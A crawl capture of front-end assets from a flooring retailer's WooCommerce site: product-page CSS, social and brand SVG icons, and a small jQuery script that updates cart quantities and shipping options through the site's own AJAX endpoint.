span.cost{color:#ca113d;font-family:Montserrat;font-size:1.389rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.08}div#tab-faqs .centered{width:90%}div#tab-faqs .card.flex-11500.m-20.flex-col.flex-jsb{float:left;width:50%}div#tab-faqs .card.flex-11500.m-20.flex-col.flex-jsb .card-body.wysiwyg{display:none}@media only screen and (max-width:600px){div#tab-faqs .card.flex-11500.m-20.flex-col.flex-jsb{float:unset;width:100%}}div#tab-faqs .accordion button{background-color:#fff;border:none;color:#131415;font-size:1.222rem;font-stretch:normal;font-style:normal;font-weight:700;height:4.222rem;letter-spacing:1.47px;line-height:1.18;margin:0 2.222rem 0 0;padding:1.5rem 1.611rem 1.278rem 1.667rem;text-align:left;width:90%}@media only screen and (max-width:600px){div#tab-faqs .accordion button{height:unset;width:100%}}section.price-cal-buttons button.single_add_to_cart_button.button.alt{background-color:#ca113d;border:none;border-radius:3px;color:#fff;cursor:pointer;float:left;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;height:2.667rem;height:2.389rem;letter-spacing:normal;line-height:normal;margin-left:0;padding:.556rem;width:21.667rem;width:9.167rem}section.price-cal-buttons button.single_add_to_cart_button.button.alt:hover{background-color:#fff;border:1px solid #ca113d;color:#ca113d!important}@media only screen and (max-width:500px){section.price-cal-buttons button.single_add_to_cart_button.button.alt{width:100%}}section.price-cal-buttons button{border:2px solid #ca113d;border-radius:3px;float:left;height:2.389rem;margin-top:1rem;padding:.5rem .833rem .556rem;width:11.389rem}section.price-cal-buttons input{width:100%}.image-wrapper-full{float:left;width:45%}@media only screen and (max-width:1024px){.image-wrapper-full{width:100%}}@media only screen and (max-width:800px){.image-wrapper-full{padding:1rem}}figure.woocommerce-product-gallery__wrapper{float:left}@media only screen and (max-width:999px){figure.woocommerce-product-gallery__wrapper{width:100%}}figure.woocommerce-product-gallery__wrapper img{-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;width:100%!important}figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img.zoomImg{height:37.833rem;margin-bottom:1.389rem;width:100%}figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img.zoomImg img{-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;width:100%!important}@media only screen and (max-width:769px){figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img.zoomImg,figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img.zoomImg img{width:100%}}@media only screen and (max-width:600px){figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img.zoomImg,figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img.zoomImg img{height:16.111rem;max-width:20.222rem}}table.variations tr{display:grid;grid-template-columns:1fr 1fr;height:2.056rem;justify-content:left;margin-bottom:1rem;width:100%}table.variations tr td.label{float:left;font-weight:700;padding:0;width:100%}@media only screen and (max-width:600px){table.variations tr td.label{margin-bottom:1rem;text-align:center}table.variations tr{grid-template-columns:1fr;margin-bottom:3rem}}a.reset_variations{background-color:#ca113d;border:none;border-radius:3px;color:#fff;float:left;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;height:2.389rem;letter-spacing:normal;line-height:normal;margin-left:0;padding:.556rem;text-align:center;width:9.167rem}select#colour,select#pa_dimensions,select#profile,select#range,select#size,select.qty{border:2px solid #131415;border-radius:18.5px;float:left;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;height:2.056rem;letter-spacing:.45px;line-height:1.44;padding:.333rem 1.111rem .278rem;width:17.167rem}@media only screen and (max-width:600px){select#colour,select#pa_dimensions,select#profile,select#range,select#size,select.qty{width:100%}select#colour:last-child,select#pa_dimensions:last-child,select#profile:last-child,select#range:last-child,select#size:last-child,select.qty:last-child{margin-bottom:1rem}}.product .tooltip.pa_badge{float:left;font-size:.7rem;height:40px;padding:.2rem}.product .tooltip.pa_badge img{max-width:75%;padding-right:.2rem}.accordion-single{margin-bottom:2.722rem}.accordion-single button.accordion{background-color:#ca113d;border:none;color:#fff;padding:1.389rem;text-align:left;width:100%}.accordion-single button.accordion h2{color:#fff;font-family:Raleway;font-size:1.389rem;font-stretch:normal;font-style:normal;font-weight:500;letter-spacing:normal;line-height:normal}.accordion-single button.accordion h2:after{content:"\002B";float:right;font-size:2.5rem;height:30px;margin-top:-.6rem}.accordion-single .panel{display:none;margin-top:2.22rem}.accordion-single .panel .cross-sell-product,.accordion-single .panel .related-product{float:left;height:500px;margin-bottom:2.22rem;padding:0 2.22rem;width:33.333%}.accordion-single .panel .cross-sell-product h3,.accordion-single .panel .related-product h3{font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.35}.accordion-single .panel .cross-sell-product p,.accordion-single .panel .related-product p{display:none}.accordion-single .panel .cross-sell-product span.cross-sell-product__price,.accordion-single .panel .cross-sell-product span.related-product__price,.accordion-single .panel .related-product span.cross-sell-product__price,.accordion-single .panel .related-product span.related-product__price{color:#ca113d;font-family:Montserrat;font-size:1.389rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.08}.accordion-single .panel .cross-sell-product img.attachment-medium.size-medium.wp-post-image,.accordion-single .panel .related-product img.attachment-medium.size-medium.wp-post-image{height:16.667rem;-o-object-fit:cover;object-fit:cover;width:100%}@media only screen and (max-width:950px){.accordion-single .panel .cross-sell-product,.accordion-single .panel .related-product{width:50%}}@media only screen and (max-width:600px){.accordion-single .panel .cross-sell-product,.accordion-single .panel .related-product{width:100%}}.visualization{float:left;width:100%}.visualization h2{margin-bottom:2.222rem;text-align:center}section.related.products{float:left;margin-top:2.222rem;width:100%}section.related.products ul li.product_cat-accessories{float:left;margin-right:2.833rem;width:30%}section.related.products ul li.product_cat-accessories:nth-child(3n){margin-right:0}section.related.products ul li.product_cat-accessories h2{font-size:1.389rem;font-stretch:normal;font-style:normal;font-weight:500;letter-spacing:normal;line-height:normal}section.related.products ul li.product_cat-accessories img{width:100%}button.accordion.active h2{margin:0}button.accordion.active h2:after{content:"\0005F";float:right;font-size:2.5rem;height:30px;margin-top:-1.6rem}.product-downloads .left,.product-downloads .right{float:left}.product-downloads .left img,.product-downloads .right img{max-width:10rem}.woocommerce-product-gallery__trigger{position:absolute;z-index:20}.flex-control-nav.flex-control-thumbs{display:flex;list-style:none;margin:10px -5px -5px;padding:unset}.flex-control-nav.flex-control-thumbs li{height:100px;margin:5px;width:100px}.flex-control-nav.flex-control-thumbs li img{height:100px;-o-object-fit:cover;object-fit:cover;width:100%}@media only screen and (max-width:1024px){.flex-control-nav.flex-control-thumbs{display:unset}.flex-control-nav.flex-control-thumbs li{float:left}}.woocommerce-result-count{display:none}.tooltip{border-bottom:1px dotted #000;display:inline-block;position:relative}.tooltip .tooltiptext{background-color:#555;border-radius:6px;bottom:125%;color:#fff;left:50%;margin-left:-60px;opacity:0;padding:5px 0;position:absolute;text-align:center;transition:opacity .3s;visibility:hidden;width:120px;z-index:1}.tooltip .tooltiptext:after{border:5px solid transparent;border-top-color:#555;content:"";left:50%;margin-left:-5px;position:absolute;top:100%}.tooltip:hover .tooltiptext{opacity:1;visibility:visible}.product-icons{width:100%}.product-icons img{height:40px;width:40px}@media only screen and (max-width:290px){.product-icons img{height:30px;width:30px}}.product-icons .tooltip{border-bottom:none!important;padding:.2rem}svg.filled{fill:#ca113d}select#pa_length,select#pa_size,select#pa_trim-colour{border:2px solid #373737;border-radius:18.5px;display:block;margin:0;padding:.444rem .778rem .389rem;text-align:center;width:100%}ol.commentlist{grid-gap:55px;border-top:1px solid;display:grid;grid-template-columns:1fr 1fr 1fr;list-style:none;padding:1rem 0 0}@media only screen and (max-width:768px){ol.commentlist{grid-template-columns:1fr 1fr}}@media only screen and (max-width:568px){ol.commentlist{grid-template-columns:1fr}}ol.commentlist li.review p.comment_title{font-size:1rem;font-weight:700;margin-bottom:.556rem}ol.commentlist li.review p{font-size:.8rem}div#review_form_wrapper span#reply-title{font-weight:700}textarea#comment{width:100%!important}form#commentform p.stars{margin:1rem 0}form#commentform p.stars a{color:transparent!important}form#commentform p.stars a.star-1,form#commentform p.stars a.star-2,form#commentform p.stars a.star-3,form#commentform p.stars a.star-4,form#commentform p.stars a.star-5{background-image:url(../src/img/starpink.svg);background-position:50%;background-repeat:no-repeat;background-size:100%;cursor:pointer;height:50px;margin-top:auto;padding:1rem;transition:.3s;width:50px}form#commentform p.stars a.star-1.active~a,form#commentform p.stars a.star-2.active~a,form#commentform p.stars a.star-3.active~a,form#commentform p.stars a.star-4.active~a,form#commentform p.stars a.star-5.active~a{background-image:url(../src/img/stargrey.svg)}form#commentform p.form-submit input#submit{background-color:#ca113d;border:none;border-radius:3px;color:#fff;cursor:pointer;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;height:2.667rem;letter-spacing:normal;line-height:normal;padding:.556rem;width:21.667rem}form#commentform p.form-submit input#submit:hover{background-color:#fff;border:1px solid #ca113d;color:#ca113d!important}.add-to-cart-button{background-color:#ca113d;border:solid #ca113d;color:#fff;display:block;margin:.5rem 0;padding:.5rem;text-align:center;transition:.5s}.add-to-cart-button:hover{background-color:#fff;color:#ca113d}
/*# sourceMappingURL=productShop.css.map*/

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Twitter.svg
body_size: 321
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="30px" height="30px" viewBox="0 0 30 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Twitter</title>
    <defs>
        <filter color-interpolation-filters="auto" id="filter-1">
            <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 1.000000 0"></feColorMatrix>
        </filter>
    </defs>
    <g id="Twitter" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g filter="url(#filter-1)" id="iconmonstr-twitter-1-(1)">
            <g transform="translate(2.000000, 5.000000)">
                <path d="M27,2.557137 C26.006625,2.99126333 24.939,3.28363413 23.8185,3.41542248 C24.962625,2.74097621 25.84125,1.67227235 26.254125,0.398687449 C25.18425,1.02329779 23.9985,1.47735849 22.73625,1.72210829 C21.727125,0.662264151 20.286,0 18.693,0 C15.116625,0 12.488625,3.28474159 13.296375,6.69462674 C8.694,6.46759639 4.6125,4.29696473 1.879875,0.997826087 C0.428625,3.44864643 1.12725,6.654758 3.59325,8.27830189 C2.6865,8.24950779 1.8315,8.004758 1.085625,7.59610336 C1.024875,10.1222313 2.86425,12.4855619 5.52825,13.0116079 C4.748625,13.2198113 3.89475,13.2685398 3.02625,13.1046349 C3.7305,15.2708368 5.77575,16.8467596 8.20125,16.8910582 C5.8725,18.6884742 2.9385,19.4913864 0,19.1502871 C2.451375,20.6974159 5.364,21.6 8.4915,21.6 C18.77625,21.6 24.586875,13.0492617 24.235875,5.38006563 C25.318125,4.61037736 26.2575,3.65020509 27,2.557137 Z" id="Path" fill="#000000" fill-rule="nonzero"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Facebook.svg
body_size: -57
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="30px" height="30px" viewBox="0 0 30 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Facebook</title>
    <defs>
        <filter color-interpolation-filters="auto" id="filter-1">
            <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 1.000000 0"></feColorMatrix>
        </filter>
    </defs>
    <g id="Facebook" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g filter="url(#filter-1)" id="iconmonstr-facebook-1">
            <g transform="translate(8.000000, 0.000000)">
                <path d="M3.75,10 L0,10 L0,15 L3.75,15 L3.75,30 L10,30 L10,15 L14.5525,15 L15,10 L10,10 L10,7.91625 C10,6.7225 10.24,6.25 11.39375,6.25 L15,6.25 L15,0 L10.24,0 C5.745,0 3.75,1.97875 3.75,5.76875 L3.75,10 Z" id="Path" fill="#000000" fill-rule="nonzero"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/build/js/script.js?ver=1768572808
body_size: -161
content:
jQuery((function(a){console.log("ajax file working!"),a(document).on("change","input.qty",(function(){console.log("fired");var n=a(this).attr("name").replace(/cart\[([\w]+)\]\[qty\]/g,"$1"),o=a(this).val(),t=parseFloat(o);console.log(t),console.log(n),a.ajax({type:"POST",url:ajax.ajax_url,data:{action:"ajax_qty_cart",hash:n,_ajax_nonce:ajax.nonce,quantity:t},success:function(a){console.log(a)}})})),a(".shipping_option_input input:radio").change((function(){console.log("input changed"),a.ajax({type:"POST",url:ajax.ajax_url,data:{action:"update_the_shipping_session",_ajax_nonce:ajax.nonce,id:this.id},success:function(a){console.log(a)}})}))}));
//# sourceMappingURL=script.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/uploads/2021/05/woodpecker-logo-wine.svg
body_size: 3434
content:
<svg enable-background="new 0 0 595.275 130" height="130" viewBox="0 0 595.275 130" width="595.275" xmlns="http://www.w3.org/2000/svg"><g fill="#492b35"><path d="m70.282 17.398-11.566 28.475-12.27-28.475h-7.598l-12.201 28.378-11.6-28.378h-9.299l19.199 46.584h2.934l14.736-34.108 14.666 34.108h3.029l19.168-46.584z"/><path d="m101.19 40.408c0 3.052.7 5.793 2.103 8.229 1.398 2.438 3.347 4.326 5.85 5.666 2.499 1.339 5.326 2.008 8.482 2.008 4.777 0 8.705-1.484 11.784-4.446s4.615-6.781 4.615-11.457c0-3.048-.691-5.8-2.081-8.248-1.39-2.444-3.343-4.341-5.867-5.68-2.521-1.335-5.364-2.004-8.518-2.004-3.157 0-5.995.673-8.516 2.025-2.524 1.346-4.46 3.234-5.817 5.659s-2.035 5.177-2.035 8.248m16.435-23.605c4.823 0 9.16.981 13.017 2.947 3.854 1.966 6.929 4.796 9.218 8.496 2.287 3.697 3.434 7.753 3.434 12.163 0 4.303-1.118 8.292-3.352 11.966-2.234 3.681-5.301 6.533-9.198 8.56-3.9 2.033-8.296 3.05-13.186 3.05-4.823 0-9.206-1.033-13.148-3.096-3.947-2.062-7.02-4.9-9.218-8.514-2.199-3.607-3.301-7.598-3.301-11.966 0-4.215 1.103-8.175 3.301-11.885s5.231-6.59 9.101-8.642c3.865-2.05 8.311-3.079 13.332-3.079"/><path d="m168.035 40.408c0 3.052.7 5.793 2.101 8.229 1.402 2.438 3.35 4.326 5.852 5.666 2.499 1.339 5.326 2.008 8.483 2.008 4.774 0 8.703-1.484 11.782-4.446s4.618-6.781 4.618-11.457c0-3.048-.692-5.8-2.083-8.248-1.39-2.444-3.343-4.341-5.865-5.68-2.524-1.335-5.366-2.004-8.519-2.004-3.157 0-5.995.673-8.518 2.025-2.522 1.346-4.46 3.234-5.814 5.659-1.36 2.425-2.037 5.177-2.037 8.248m16.436-23.605c4.823 0 9.159.981 13.016 2.947 3.854 1.966 6.93 4.796 9.218 8.496 2.285 3.697 3.434 7.753 3.434 12.163 0 4.303-1.117 8.292-3.352 11.966-2.234 3.681-5.303 6.533-9.2 8.56-3.901 2.033-8.294 3.05-13.184 3.05-4.823 0-9.206-1.033-13.15-3.096-3.947-2.062-7.018-4.9-9.216-8.514-2.201-3.607-3.301-7.598-3.301-11.966 0-4.215 1.101-8.175 3.301-11.885 2.199-3.71 5.231-6.59 9.101-8.642 3.864-2.05 8.31-3.079 13.333-3.079"/><path d="m244.648 56.445c4.978 0 8.971-1.479 11.985-4.431 3.01-2.951 4.515-6.821 4.515-11.604 0-4.959-1.518-8.879-4.551-11.756-3.033-2.872-7.116-4.31-12.249-4.31h-9.267v32.101zm.933-39.049c4.848 0 9.155.977 12.937 2.932 3.775 1.954 6.712 4.693 8.797 8.229 2.09 3.534 3.133 7.504 3.133 11.918 0 4.5-1.05 8.487-3.148 11.966-2.103 3.481-5.085 6.175-8.95 8.083-3.869 1.912-8.302 2.866-13.302 2.866h-18.965v-45.994z"/><path d="m304.854 37.149c2.402 0 4.276-.543 5.617-1.629 1.348-1.085 2.017-2.693 2.017-4.823 0-4.234-2.757-6.353-8.263-6.353h-6.135v12.805zm2.235-19.753c4.357 0 7.896 1.245 10.616 3.737 2.725 2.492 4.083 5.699 4.083 9.631 0 3.97-1.377 7.189-4.129 9.646-2.756 2.457-6.393 3.687-10.903 3.687h-8.665v19.293h-9.001v-45.994z"/><path d="m339.2 17.398v45.989h30.567v-6.942h-21.567v-13.071h20.2v-6.948h-20.2v-12.084h21.099v-6.944z"/><path d="m412.841 16.803c2.643 0 5.233.295 7.768.889 2.534.595 5.266 1.604 8.202 3.029v8.365c-2.87-1.628-5.518-2.8-7.955-3.523-2.432-.723-4.97-1.086-7.612-1.086-3.314 0-6.303.673-8.97 2.025-2.666 1.346-4.736 3.253-6.217 5.709-1.476 2.461-2.215 5.194-2.215 8.198 0 3.077.731 5.829 2.198 8.265 1.47 2.438 3.536 4.318 6.202 5.645s5.664 1.994 9.001 1.994c2.553 0 4.994-.363 7.312-1.086 2.325-.725 5.253-2.029 8.787-3.919v8.365c-3.024 1.557-5.8 2.666-8.334 3.324s-5.489.989-8.868.989c-4.909 0-9.301-.971-13.166-2.901-3.869-1.93-6.906-4.714-9.115-8.346-2.211-3.633-3.318-7.606-3.318-11.935 0-4.628 1.137-8.791 3.415-12.476 2.28-3.687 5.409-6.529 9.4-8.527 3.992-1.996 8.488-2.998 13.485-2.998"/><path d="m473.051 17.398-17.066 21.235h-.203v-21.235h-8.996v45.989h8.996v-22.583l21.103 22.583h11.53l-22.465-24.326 17.334-21.663z"/><path d="m502.092 17.398v45.989h30.566v-6.942h-21.566v-13.071h20.2v-6.948h-20.2v-12.084h21.103v-6.944z"/><path d="m566.038 37.019c2.354 0 4.202-.579 5.546-1.748 1.348-1.159 2.017-2.752 2.017-4.773 0-2.104-.667-3.681-1.998-4.725-1.335-1.04-3.233-1.562-5.701-1.562h-5.599v12.807h5.735m2.031-19.622c4.378 0 7.943 1.199 10.7 3.588 2.756 2.392 4.135 5.508 4.135 9.35 0 2.614-.685 4.89-2.052 6.833-1.366 1.943-3.394 3.471-6.085 4.593 1.49.79 2.812 1.865 3.968 3.224 1.155 1.362 2.589 3.655 4.302 6.883 2.846 5.573 4.955 9.416 6.334 11.522h-10.036c-.689-1.009-1.62-2.621-2.8-4.838-2.576-4.895-4.465-8.196-5.668-9.898-1.199-1.7-2.354-2.907-3.465-3.62-1.113-.713-2.39-1.069-3.834-1.069h-3.266v19.426h-9v-45.994z"/><path d="m38.07 93.011v10.7l-9.224-10.7h-2.633v15.33h2.934v-10.876l9.278 10.876h2.578v-15.33z"/><path d="m57.584 96.289 2.625 6.067h-5.014zm-1.544-3.278-6.399 15.33h3.144l1.499-3.73h6.902l1.612 3.73h3.165l-6.854-15.33z"/><path d="m71.645 93.011v2.315h5.512v13.015h3.002v-13.015h5.51v-2.315z"/><path d="m97.663 93.008v8.924c0 .913.14 1.643.417 2.184.274.541.731.989 1.36 1.34.629.35 1.362.525 2.201.525.918 0 1.696-.163 2.339-.499.639-.335 1.109-.785 1.404-1.362.298-.572.444-1.366.444-2.387v-8.725h3.001v9.11c0 2.062-.626 3.646-1.88 4.758-1.25 1.108-3.021 1.662-5.31 1.662-1.438 0-2.683-.254-3.741-.757-1.054-.505-1.861-1.236-2.413-2.19-.558-.954-.838-2.075-.838-3.364v-9.219z"/><path d="m123.88 99.548c.786 0 1.4-.194 1.849-.578.446-.39.673-.921.673-1.593 0-.7-.222-1.227-.667-1.576-.447-.347-1.078-.519-1.903-.519h-1.863v4.266zm.677-6.54c1.459 0 2.647.398 3.565 1.195.918.799 1.377 1.838 1.377 3.119 0 .867-.224 1.631-.681 2.278-.455.646-1.132 1.154-2.027 1.527.495.267.935.623 1.318 1.076.386.454.866 1.218 1.438 2.297.945 1.857 1.649 3.138 2.108 3.838h-3.343c-.23-.336-.541-.872-.935-1.612-.859-1.631-1.486-2.732-1.888-3.297-.4-.568-.786-.968-1.155-1.207-.371-.237-.798-.358-1.276-.358h-1.09v6.475h-3.001v-15.331z"/><path d="m146.794 96.289 2.625 6.067h-5.014zm-1.544-3.278-6.399 15.33h3.144l1.501-3.73h6.9l1.612 3.73h3.165l-6.854-15.33z"/><path d="m163.822 93.011v15.33h10.533v-2.315h-7.531v-13.015z"/><path d="m183.238 93.011v15.33h10.534v-2.315h-7.537v-13.015z"/><path d="m210.187 93.011-3.8 5.127-3.752-5.127h-3.643l5.896 7.715v7.615h3.002v-7.596l5.866-7.734z"/><path d="m235.607 93.013h3.001v15.33h-3.001z"/><path d="m260.781 93.011v10.7l-9.222-10.7h-2.635v15.33h2.934v-10.876l9.282 10.876h2.571v-15.33z"/><path d="m278.453 92.812c1.511 0 2.966.373 4.368 1.121v2.631c-1.607-.956-3.033-1.437-4.278-1.437-.755 0-1.348.146-1.771.433-.427.293-.643.677-.643 1.161 0 .576.398 1.108 1.192 1.599.222.149 1.078.558 2.565 1.23 1.277.592 2.19 1.249 2.754 1.973.566.726.845 1.597.845 2.613 0 1.319-.478 2.382-1.44 3.188-.958.81-2.199 1.214-3.725 1.214-.994 0-1.845-.109-2.562-.323-.717-.218-1.518-.587-2.406-1.112v-2.92c1.658 1.358 3.224 2.039 4.687 2.039.735 0 1.329-.155 1.779-.472.451-.314.677-.731.677-1.253 0-.709-.392-1.283-1.176-1.731-.654-.351-1.494-.771-2.521-1.262-1.222-.55-2.138-1.191-2.742-1.923-.604-.731-.905-1.58-.905-2.546 0-1.285.486-2.312 1.455-3.075.975-.768 2.256-1.148 3.847-1.148"/><path d="m298.193 99.592c.796 0 1.423-.18 1.872-.541.448-.362.668-.898.668-1.607 0-1.415-.918-2.119-2.752-2.119h-2.048v4.268h2.26m.743-6.585c1.452 0 2.633.418 3.54 1.248.905.827 1.362 1.898 1.362 3.211 0 1.322-.461 2.394-1.379 3.215-.918.817-2.13 1.227-3.635 1.227h-2.891v6.431h-2.997v-15.332z"/><path d="m313.121 93.013h2.997v15.33h-2.997z"/><path d="m331.347 99.548c.785 0 1.402-.194 1.849-.578.448-.39.675-.921.675-1.593 0-.7-.223-1.227-.667-1.576-.448-.347-1.077-.519-1.903-.519h-1.865v4.266zm.676-6.54c1.461 0 2.647.398 3.565 1.195.92.799 1.379 1.838 1.379 3.119 0 .867-.227 1.631-.681 2.278-.455.646-1.135 1.154-2.029 1.527.494.267.935.623 1.32 1.076.386.454.863 1.218 1.436 2.297.945 1.857 1.652 3.138 2.111 3.838h-3.346c-.229-.336-.541-.872-.933-1.612-.861-1.631-1.488-2.732-1.889-3.297-.4-.568-.786-.968-1.157-1.207-.368-.237-.796-.358-1.276-.358h-1.09v6.475h-3.001v-15.331z"/><path d="m347.915 93.011v15.33h10.193v-2.315h-7.191v-4.359h6.734v-2.316h-6.734v-4.025h7.034v-2.315z"/><path d="m373.923 106.026c1.658 0 2.989-.494 3.993-1.479 1.006-.98 1.507-2.274 1.507-3.865 0-1.655-.505-2.964-1.518-3.919-1.008-.958-2.37-1.438-4.083-1.438h-3.087v10.702h3.188m.31-13.019c1.616 0 3.052.327 4.313.978 1.258.651 2.234 1.565 2.933 2.745.696 1.177 1.042 2.499 1.042 3.971 0 1.503-.351 2.829-1.046 3.99-.7 1.159-1.698 2.059-2.987 2.693-1.287.638-2.767.954-4.433.954h-6.322v-15.331z"/><path d="m405.301 93.011v15.33h2.997v-6.716h6.469v-2.339h-6.469v-3.96h6.469v-2.315z"/><path d="m424.329 93.011v15.33h10.528v-2.315h-7.531v-13.015z"/><path d="m445.768 100.678c0 1.021.232 1.937.699 2.746.464.812 1.113 1.439 1.949 1.889.835.446 1.775.668 2.828.668 1.591 0 2.903-.494 3.928-1.483 1.023-.983 1.536-2.258 1.536-3.819 0-1.015-.229-1.931-.691-2.748s-1.113-1.444-1.955-1.891c-.845-.448-1.786-.671-2.841-.671-1.052 0-1.997.227-2.838.675-.841.451-1.488 1.082-1.938 1.887-.454.81-.677 1.724-.677 2.747m5.476-7.866c1.607 0 3.052.327 4.341.98 1.283.654 2.308 1.6 3.07 2.834.764 1.234 1.145 2.585 1.145 4.052 0 1.438-.373 2.765-1.117 3.991s-1.767 2.176-3.068 2.854c-1.3.677-2.763 1.015-4.394 1.015-1.607 0-3.068-.342-4.385-1.031-1.31-.689-2.339-1.635-3.07-2.838s-1.101-2.534-1.101-3.991c0-1.404.369-2.723 1.101-3.957.731-1.239 1.744-2.201 3.032-2.882 1.29-.684 2.771-1.027 4.446-1.027"/><path d="m471.915 100.678c0 1.021.235 1.937.702 2.746.464.812 1.113 1.439 1.949 1.889.835.446 1.775.668 2.828.668 1.591 0 2.902-.494 3.926-1.483 1.024-.983 1.538-2.258 1.538-3.819 0-1.015-.23-1.931-.693-2.748-.464-.817-1.113-1.444-1.954-1.891-.845-.448-1.785-.671-2.842-.671-1.05 0-1.995.227-2.836.675-.843.451-1.488 1.082-1.938 1.887-.453.81-.68 1.724-.68 2.747m5.48-7.866c1.607 0 3.052.327 4.339.98 1.284.654 2.31 1.6 3.072 2.834s1.145 2.585 1.145 4.052c0 1.438-.375 2.765-1.117 3.991-.744 1.226-1.769 2.176-3.068 2.854-1.3.677-2.763 1.015-4.396 1.015-1.607 0-3.066-.342-4.383-1.031-1.312-.689-2.339-1.635-3.07-2.838s-1.103-2.534-1.103-3.991c0-1.404.371-2.723 1.103-3.957.731-1.239 1.743-2.201 3.032-2.882 1.286-.684 2.771-1.027 4.446-1.027"/><path d="m500.499 99.548c.786 0 1.402-.194 1.849-.578.448-.39.673-.921.673-1.593 0-.7-.22-1.227-.664-1.576-.449-.347-1.08-.519-1.903-.519h-1.866v4.266zm.677-6.54c1.461 0 2.647.398 3.565 1.195.92.799 1.379 1.838 1.379 3.119 0 .867-.226 1.631-.681 2.278-.457.646-1.134 1.154-2.029 1.527.495.267.935.623 1.32 1.076.386.454.864 1.218 1.437 2.297.945 1.857 1.651 3.138 2.11 3.838h-3.346c-.229-.336-.54-.872-.933-1.612-.861-1.631-1.488-2.732-1.889-3.297-.4-.568-.786-.968-1.156-1.207-.369-.237-.797-.358-1.276-.358h-1.091v6.475h-3.001v-15.331z"/><path d="m517.133 93.013h3.002v15.33h-3.002z"/><path d="m542.309 93.011v10.7l-9.223-10.7h-2.635v15.33h2.935v-10.876l9.281 10.876h2.576v-15.33z"/><path d="m563.625 92.812c1.912 0 3.807.421 5.687 1.262v2.712c-1.88-.945-3.732-1.417-5.554-1.417-1.133 0-2.141.223-3.021.671-.881.446-1.566 1.086-2.053 1.927-.485.836-.727 1.771-.727 2.802 0 1.566.528 2.828 1.584 3.781 1.055.954 2.448 1.432 4.174 1.432.474 0 .926-.04 1.358-.121.436-.082.953-.232 1.553-.459v-2.545h-2.57v-2.316h5.567v6.322c-.763.525-1.679.937-2.748 1.232-1.071.298-2.184.444-3.341.444-1.635 0-3.117-.333-4.45-1-1.331-.666-2.366-1.598-3.108-2.798-.744-1.199-1.119-2.539-1.119-4.015 0-1.503.375-2.856 1.13-4.072.753-1.214 1.799-2.161 3.142-2.834 1.346-.669 2.845-1.008 4.496-1.008"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/LinkedIn.svg
body_size: 66
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="30px" height="30px" viewBox="0 0 30 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>LinkedIn</title>
    <defs>
        <filter color-interpolation-filters="auto" id="filter-1">
            <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 1.000000 0"></feColorMatrix>
        </filter>
    </defs>
    <g id="LinkedIn" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g filter="url(#filter-1)" id="iconmonstr-linkedin-1-(1)">
            <g transform="translate(2.000000, 2.000000)">
                <path d="M5.6025,2.82608696 C5.6025,4.38721739 4.35375,5.65217391 2.8125,5.65217391 C1.27125,5.65217391 0.0225,4.38721739 0.0225,2.82608696 C0.0225,1.26608696 1.27125,0 2.8125,0 C4.35375,0 5.6025,1.26608696 5.6025,2.82608696 Z M5.625,7.91304348 L0,7.91304348 L0,26 L5.625,26 L5.625,7.91304348 Z M14.60475,7.91304348 L9.01575,7.91304348 L9.01575,26 L14.605875,26 L14.605875,16.5054783 C14.605875,11.2263478 21.3885,10.7945217 21.3885,16.5054783 L21.3885,26 L27,26 L27,14.5475652 C27,5.63973913 16.96275,5.96417391 14.60475,10.3491304 L14.60475,7.91304348 Z" id="Shape" fill="#000000" fill-rule="nonzero"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg
body_size: 199
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="30px" height="30px" viewBox="0 0 30 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Waterproof</title>
    <defs>
        <filter color-interpolation-filters="auto" id="filter-1">
            <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 0.000000 0 0 0 0 0.000000 0 0 0 0 0.000000 0 0 0 1.000000 0"></feColorMatrix>
        </filter>
    </defs>
